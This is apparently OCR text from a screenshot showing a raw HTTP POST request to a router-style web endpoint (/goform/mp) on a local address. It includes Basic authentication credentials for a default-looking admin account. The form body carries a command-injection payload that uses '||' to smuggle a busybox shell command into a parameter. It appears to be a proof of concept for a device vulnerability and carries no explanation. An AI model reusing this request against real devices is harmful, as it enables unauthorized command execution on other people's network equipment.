
POST /goform/mp HTTP/1.1

Host: 192.168.2.2

User-Agent: Mozilla/5.0 
*********************

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-GB,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded

Content-Length: 25

DNT: 1

Authorization: Basic YWRtaW46MTIzNA==

Connection: close

Cookie: language=1

Upgrade-Insecure-Requests: 1

command=||busybox+ls&getID=

-------------------------------
